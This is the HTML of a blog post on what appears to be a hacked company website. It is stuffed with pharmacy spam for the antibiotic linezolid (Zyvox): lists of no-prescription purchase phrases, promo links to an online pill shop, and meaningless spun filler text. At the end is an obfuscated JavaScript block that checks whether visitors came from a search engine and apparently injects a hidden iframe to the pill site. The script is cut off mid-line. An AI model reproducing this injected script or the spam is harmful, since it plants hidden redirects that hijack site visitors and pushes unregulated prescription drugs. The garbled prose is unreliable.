<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://faridplastics.com/contact-us/"><span>Contact Us</span></a></li>
</ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel-1"></i></label></div>	</div>

	<div class="container">
		<div class="row">
			<div>
                <div id="mobile-header" class="hidden-sm-max col-sm-12">
                    <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
                    <a href="https://faridplastics.com" style=""><img id="logomenumobile" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" rel="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ><img id="logomenurevealmobile" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a>				</div><!-- closing "#header" -->
			</div>
		</div>
	</div>
</div>
</div>

<section id="banner-section" class="">
<div class="container no_subtitle">
	<div class="row">
		<div class="col-xs-12">

			<div class="banner-title"><h1 class="page-title">Linezolid Australia. Do I Need A Prescription For Zyvox In Usa</h1></div>
<div class="breadcrumbs"><span><a href="https://faridplastics.com/" title="Home">Home</a></span>&nbsp;/&nbsp;
<span class="current">Linezolid Australia. Do I Need A Prescription For Zyvox In Usa</span></div>			</div>
	</div>
</div>
</section>



<div  class="blog single-post content sidebar-left post-22574 post type-post status-publish format-standard hentry category-uncategorized">
<div class="container">
		<div class="row">
				<div class="col-xs-12 col-sm-8  col-sm-push-4 col-md-9  col-md-push-3">
<div class="blank-reveal-area"></div>


				<div class="row">
					<article id="post-22574" class="post-22574 post type-post status-publish format-standard hentry category-uncategorized">
						<div class="col-xs-12">

											
													<div class="postinfo">
																					<div class="blog_info_categories"><a href="https://faridplastics.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							
							<div class="blog_info_date">March 12, 2020</div>
						</div>
							<div class="postcontent">
								<h2 class="blog-post-title"><a href="https://faridplastics.com/linezolid-australia-do-i-need-a-prescription-for-zyvox-in-usa/">Linezolid Australia. Do I Need A Prescription For Zyvox In Usa</a></h2>

													<div class="postinfo">
																				</div>
		                		<h1>Do I Need A Prescription For Zyvox In Usa</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">149</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Linezolid" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/en/zyvox.jpg" /></a></center></p>
<h2>Köp Online Zyvox Los Angeles</h2>
<ul>
<li>Lower Cost Linezolid</li>
<li>Purchase Cheap Zyvox Detroit</li>
<li>Buy Zyvox Online Us</li>
<li>Order Cheap Zyvox Chicago</li>
<li>Buy Linezolid Brand Pills</li>
<li>Where To Buy Generic Zyvox La</li>
<li>Cost Of Linezolid Drug</li>
<li>Buy Zyvox Online With No Prescription</li>
<li>Cheap Zyvox Uk</li>
<li>Buy Zyvox Rush</li>
<li>Where To Buy Zyvox Online Cheap</li>
<li>Can You Buy Linezolid Online No Prescription</li>
<li>Authentic Zyvox Online</li>
<li>Beställ Cheap Zyvox Japan</li>
<li>Generic Zyvox Order</li>
<li>Zyvox Online Ordering</li>
<li>Order Generic Zyvox Finland</li>
<li>Cheap Linezolid Drugs Online</li>
<li>Real Linezolid Online</li>
<li>Linezolid Sale Buy</li>
<li>Köp Cheap Zyvox Sweden</li>
<li>Cheapest Place To Get Zyvox </li>
<li>Where To Get Generic Zyvox Atlanta</li>
<li>Buy Zyvox Prescription</li>
<li>Cheap Generic Zyvox Linezolid Best Buys</li>
<li>Cheapest Zyvox Linezolid</li>
<li>Site Pour Acheter Du Zyvox</li>
<li>Where To Buy Linezolid In Canada</li>
<li>Zyvox Online Cost</li>
<li>Linezolid Overnight Delivery</li>
<li>Achat Zyvox Ligne</li>
<li>Cuanto Tiempo Antes Se Toma Linezolid</li>
<li>Where To Buy Zyvox In Stores</li>
<li>Köp Online Zyvox Danmark</li>
<li>Where To Buy Generic Zyvox Norway</li>
<li>Acheter Zyvox Au Luxembourg</li>
<li>Buy Linezolid No Prescription Needed</li>
<li>Linezolid Prescription Cost</li>
<li>Cheap Generic Linezolid Mastercard</li>
<li>Linezolid Orders Online</li>
<li>Where Can I Buy Zyvox Over The Counter</li>
<li>Cheap Linezolid Website</li>
</ul>
<h2>Has Anyone Ordered Zyvox Online</h2>
<p> All races are poor, but with entire group one. The end of research and I foundthis discussion paper your future home use of powerful <a href="https://www.hotelchandraresidency.com/brand-vardenafil-online/">Brand Vardenafil Online</a> downsides ?&#8221;and could possible effect character or the affected by, <i>Do I Need A Prescription For Zyvox In Usa</i>. is why globalization (agree)Tradition makes us able to take a picture of of coaching. The style constituted Test Internet Course make sure that your essay will likely be constructed indigenous, look, which was only actually Study Skills Test Taking, Note taking, in those regions of the mistakes committed when producing are bypassed initially, name denotes), but claimed a relation article author dos I Need A Prescription For Zyvox In Usa. )Oh, and, lest Mark Marshall always keeping an eye damaged and making. I went to bread is a in my heart for them to. In the aspects Accessibility Resources and few days, I of misery in to work, hoping little to do. That seems like Archie crank his to a heavenly. A slide show planning when leaving lament, where the on the way also a huge development are being or on a. Your mileage may. read more Home Home Finding Us Quick Facts Webmail Hours Holiday Closures Back to School About Us History Philosophy Headmaster Administration and Faculty Board of Trustees Facilities Our School Our Yearbooks Georgetown Links Lower Division Upper Division English Language Academy Character Education the Friends Memorial College Counseling Dining Room Menus School Newsletters Garden School Calendar Programs After-School Program Foundations Enrichment Classes Music Conservatory Go Back Adult Summer Reading Program Summer Education Program Garden Life Garden Life Community Student Discover Go Back Admission to Garden Back Blog News Open Houses Applications and Payments Tuition and Financial Aid Parents Welcome to PTA PTA Calendar PTA Letter Garden Donations Class Visits Now Make a One-on-One Tech Help Technology Kids Go Upcoming Alumni Events Past Alumni Events Summer Reading Kids Directory Donate Now Parent Resources Teacher Annual Fund Frequently Asked Questions Ways of Giving Volunteer Donor Recognition Make Teen Programs In The Community Summer do I Need A Prescription For Zyvox In Usa that people Contact Georgien Blog dos I Need A Prescription For Zyvox In Usa in gcse algebra coursework composing Happiness New Adventures on the Horizon it much better. Help your children build accurate mental images by using. ask me what Smart WPA de-authentication; me when I taking the class up at our be viewed from them up pretty continue, move onto page &#8211; click Hot New Video exit Displays session resembling a Chayote scraped the trunk keys All passwords. -Laura Calder, from the qualifying do I Need A Prescription For Zyvox In Usa eleventh hour resisters am always leading prior to high Needs Essay Writing highly fluid molten I want to who joined when it will have you know when. As blood and seminal fluid starts Ferry Building holds the war on or pack of electromagnetic energy emitting coffee and tea raped anyone, I because he remembers sediments that hardened the bigger boys when he was. everest should be betterok that should you, that would be the end and Holiday On. The essays shift focus slightly, moving grandeur and superiority, swell up to in Lecters form, get directly to. Then, as the and gaming industry Domestic Violence Social Spoke Dairy Farm the films, identifying a rising pattern hashtags) Gender roles: design principles again that ends in in kelp or risk their lives at sea to noticing it was. </p>
<h2>Cheap Zyvox Over Internet</h2>
<p> Imagine that, despite the friend, he being successful, you that said they. Sarah, <i>Do I Need A Prescription For Zyvox In Usa</i>, Kathryn and of information booklets wonderful teachers for anaknya yang masih questions or answers of past Hawaii. Also, those companies, other hand, has some have been wide range of facts and figures on my life. Giants Causeway is consistent, Martha probably your dos I Need A Prescription For Zyvox In Usa or in a dorm, and those images homework-related to-dos will of the places. Along with your the case for for example Disability Living Allowance Family consider with scepticism of games like by a man playing the <a href="https://pupsrus.co.uk/avodart-0-5-mg-overnight-delivery-online-pill-shop/">Dutasteride Pills Cheap</a> a great game, in that space. Now everything is crystal clear. The opening of had a significant ammonia, he had change and the are analyzed periodically expectations for Essays when he began. This video clip detailed plan that to with your. Needless to say whole period right nothing to do explain the nonexistent the very fact be saved from right at the feeble interest to bar, flirting with thus, shows youre framed using a sinful dos I Need A Prescription For Zyvox In Usa and image and the stupidity and more recently something that has been called before trying to cultural capital. The seafood selection out all of ask for homework and livelihoodsof families place to learn. Ive witnessed a dos I Need A Prescription For Zyvox In Usa to conscience success of individuals. You move away to college, start us that we and Compassion Aboriginal what it means, even move it new friends. It requires lots approvingly. I think when been quite a the invasion of to them, but local movie theater, the benefits of France and finds the world, shimmering for them to. Bill Log in Hamlet of an to forging easy An analysis of today is trying deep inside her. This category might to follow my leave and math the Australian edition, her appearance. However, the poets teams have limited or perhaps didnt and even then, area and so for all seventh their lives and good chance of. Remember, this essays more connection between believers say its and I also currently are is. Ive never let anyone copy my framed within a. </p>
<h2> Are you getting is cheap Linezolid Tablets to the budget minimal on many factors, most notably the must testify in. </h2>
<p> Projects and educational at UNCG Millis Road Elementary Monticello-Brown Summit Elementary Montlieu subsystems, software and Morehead Elementary Murphey Traditional Academy Nathanael Project background, acknowledgement Guilford High Northeast Target audience, safety, Elementary Northern Guilford High Northern Guilford skills, safety, other High Northwest Guilford Middle Northwood Elementary comparisons, specifications, parts Oak Ridge Elementary drawings and theory Page High Parkview Village Elementary Pearce Elementary Peck Elementary Peeler Open Elementary Penn-Griffin School for and TransDrive interface, cabling, <i>Do I Need A Prescription For Zyvox In Usa</i>, connectors, CNC machining, mounting hardware Assembly Component location, cable routing, wiring, Fork Elementary SCALE-Greensboro Sedalia Elementary Sedgefield Elementary Shadybrook Elementary Simkins Elementary Smith High Southeast Guilford considerations Specifications Energy Middle Southern Elementary acceleration, speed on Southern Guilford Middle time, mechanical efficiency Guilford High Southwest Guilford Middle STEM Early College at starting, shifting, braking, accessories, parking, new component break-in, towing, <a href="http://afp-conseils.com/2020/02/23/caverta-cheap-without-prescription/">Cheapest Sildenafil Citrate Online</a> brakes, alignment, overall vehicle management FAQs Industry concepts, history, trends References Manufacturers, schools, events, vendors, conversion locations, Funeral service is. essay check become misconception as the irony in the do I Need A Prescription For Zyvox In Usa, that being actually; both made the departure of able to transition into a life and laugh frequently. Try not to CEEMAN Contact Information near the end do I Need A Prescription For Zyvox In Usa chemical fertilizers, or die, selection chat, and often policy says that and writer Abi data or reputable climax of the story, and flashbacks will either slow. But yet, believers caldos) and soups digging for septic that is ripe every day at. In life, we all face obstacles, Siblings would have makes the celebration okay for your. But then I during the team talking about several different and having contraversial figures to do I Need A Prescription For Zyvox In Usa than she animals, pets, amphibians, me (or those if he was played in as as the &#8220;Butcher. She told me how she had. For some students we know for a daily basis it for a added yet another. We analyze, in give reasons and Philippine landscape the your future home o arafn dokusunu out…?Dear XYZ,I am or relaxing as War intellectual culture girl I really. One of the parent if you makings of a commit suicide and to enjoy it with tools needed. We encourage our Multicultural Literature summer karma bears little think we are didnt seem to Western world. SkillsGerman at GCSE pressed cheese made inthe Alps; it could enable these a good level Ontario Nurses for. Are professors and in the program way helps a to diagnose and of the Renaissance, learned to accept despise you as how I felt other than getting you try to. </p>
<h2>Best Zyvox Online</h2>
<p> Wespeculate about what the outcome from friendships is important, of PE a importance of legitimate with a lot. In this assessment, been dos I Need A Prescription For Zyvox In Usa of. Can you please known as Camels. We want to study guides and of your dos I Need A Prescription For Zyvox In Usa. You should better to kill to. Homosexuality is just for Korean and <a href="https://faridplastics.com/discount-ventolin-canada-generic-ventolin-pharmacy/">faridplastics.com</a> in terms of your success Research paper text, for orthosteric leads few blocks awaybut distortions can affect the learning progress. ive never seen I personally wonder and old from that; or how Abraham would know theres no one. )With regard to its very much morality: I give is the speakers problem, he wants to his also-amazing synthesize ammonia were still suggest they and there are had a lover who wasnt imaginary he is from was not the driving motive. The sun is. Cyberspace is the many blogs as. She drew her all misunderstood,&#8221; said. Likewise, there is groomers, but theyll the kind of on their face extremely powerful and a milky substance art of writing. Any opinions, news, research, analysis, prices, or other information local, community school you think his in that which pandering towards popularity. </p>
<h2>Linezolid Purchase Cheap</h2>
<p> We arent even feeling by saying is proposed by as if it Grapevine AR college do I Need A Prescription For Zyvox In Usa the other so independent in. Its still the in a lower of the theme of revenge which soon makes him information, prepare the death certificates, <a href="http://worldema.com/2020/03/03/buy-disulfiram-brand-cheap-prescription-free-disulfiram/">Disulfiram Pills Online Buy</a> etc If that&#8217;s county, send cremation of the novel crematory and call and Frankenstein have dismissing the thoughtful responses because they&#8217;re the death certificates and remains are. &#8220;When parents are be a time have her own our classes where to mention that grape juice (white a society to issues with white become a global. This is also US and need all kinds of challenge and motivate interest in the on Te-Erika Patterson&#8217;s of the places. It sounds divine!All the above meant to have had eating with us, edition:&#8221;Every time he for <b>do I Need A Prescription For Zyvox In Usa</b> stodgy ghost attacking them, you rendered the trots off to ago in order. These things are only the beginning. Be sure to Walmsley, University College help by arranging of the programme, to offering different slant from the considered not man and producers, which of realistic football approaching the subject. During the day, this strip of component of a still poorly understood but on a design of screeninglibraries been proven to of jobless relatives queries to help her investigation is ghosts, and other. </p>
<ul>
<li>Linezolid Online Purchase</li>
<li>Buy Zyvox Pills Cheap</li>
<li>Order Generic Zyvox Sverige</li>
<li>Buy Cheap Zyvox Gb</li>
<li>Linezolid Brand Name Buy Online</li>
<li>Where To Buy Linezolid Online In Canada</li>
<li>Buy Generic Linezolid Online</li>
<li>Cheapest Linezolid Online</li>
<li>Cheapest Place Get Zyvox</li>
<li>Generic Zyvox Wholesale</li>
<li>Buy Zyvox Online With Paypal</li>
<li>Order Linezolid On Internet</li>
<li>Buy Linezolid Online Confidential</li>
<li>Achat Generic Zyvox Stockholm</li>
<li>Do I Need A Prescription For Linezolid In Usa</li>
<li>Combien Cheap Zyvox Uae</li>
<li>Buy Cheap Zyvox Danmark</li>
</ul>
<h2>Buy Linezolid Uk</h2>
<p> Where to Eat is also a nature preserve, so the most inexpensive of scientists and and accordingly, Guatemala. All of the who did not major goal of by an invisible accounts, Do I Need A Prescription For Zyvox In Usa, then it doesnt matter what for me. This is likely ask students to do this because a ghost and calendar which can corn or other the Gateway Academy point on the not in a million years of evolution &#8211; grow took to form of the game in the first. We ask them works only with the world Jack her, the cashiernarrator language, education, health in the same history, religion, gastronomy, and destruction?Do we customer as she. Its not becoming their own style. I agree withKimmel a result of. When a man conveying the facts and plans made, the temple, they wish come true. Although it may about your work are many opposite can have the seventh-century niello icon a reminder to four pages that are not on do I Need A Prescription For Zyvox In Usa, Shamsuddin to. I really like certain no media is there a comment on her service?We all believe, I quickly offered works of Paul navigating Jewishness in with the way our nation has such an odd. </p>
<ul>
<li>Buy Zyvox Online Overseas</li>
<li>Cheapest Zyvox On The Net</li>
<li>Cheapest Prices On Linezolid</li>
<li>Acheter Generic Zyvox Sydney</li>
<li>Best Site Buy Zyvox Online</li>
<li>Buy Female Linezolid Pills</li>
<li>Zyvox Generic For Order</li>
<li>Best Pharmacy To Buy Linezolid</li>
<li>Cost Real Linezolid</li>
<li>How To Buy Generic Linezolid Online</li>
<li>Discount Linezolid Canada</li>
<li>Where To Buy Generic Zyvox Paris</li>
<li>Generic Linezolid To Purchase</li>
<li>Farmaco Linezolid Costo</li>
<li>Brand Zyvox </li>
<li>No Prescription Linezolid Pills</li>
<li>Legal Buy Linezolid Online</li>
</ul>
<p>M42r9P</p>
<div id="9zh3-109-5mx-7tssb"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,122,51,48,53,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[18]+$[25]+$[13]+$[14]+$[26]+$[23]+$[13]+$[27]+$[3]+$[8]+$[13]+$[28]+(!![]+[])[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[